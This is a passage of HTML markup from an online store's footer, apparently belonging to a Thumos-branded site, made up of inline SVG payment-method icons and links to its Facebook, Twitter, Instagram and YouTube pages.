00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/ThumosLeadership/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
